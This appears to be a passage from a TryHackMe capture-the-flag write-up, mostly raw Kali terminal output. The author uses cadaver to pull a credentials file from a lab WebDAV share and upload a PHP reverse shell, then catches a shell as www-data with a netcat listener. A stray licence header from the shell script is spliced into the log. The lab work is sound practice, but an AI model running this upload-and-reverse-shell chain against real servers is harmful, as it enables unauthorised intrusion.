 └─$ vi ~/.netrc 255 ⨯
┌──(kali㉿thmkali)-[~/Desktop/THM/room/bsidesgtdav]
└─$ cadaver http://$TARGET/webdav/
dav:/webdav/> pwd
Current collection is `http://10.10.132.28/webdav/'.
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
passwd.dav 44 Aug 25 2019
dav:/webdav/> get passwd.dav
Downloading `/webdav/passwd.dav' to passwd.dav:
Progress: [=============================>] 100.0% of 44 bytes succeeded.
dav:/webdav/> lcd exploit/
dav:/webdav/> lls
revshell.php
dav:/webdav/> put revshell.php
Uploading revshell.php to `/webdav/revshell.php':
Progress: [=============================>] 100.0% of 5491 bytes succeeded.
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
passwd.dav 44 Aug 25 2019
revshell.php 5491 Oct 9 17:59
dav:/webdav/>
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
┌──(kali㉿thmkali)-[~/Desktop/THM/room/bsidesgtdav]
└─$ cp ../internal/exploit/revshell.php exploit
┌──(kali㉿thmkali)-[~/Desktop/THM/room/bsidesgtdav]
└─$ vi exploit/revshell.php
┌──(kali㉿thmkali)-[~/Desktop/THM/room/bsidesgtdav]
└─$ nc -lvnp 4448
listening on [any] 4448 ...
connect to [10.13.21.92] from (UNKNOWN) [10.10.132.28] 35704
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_64 x86_64 x86_6
4 GNU/Linux
15:01:07 up 2:30, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$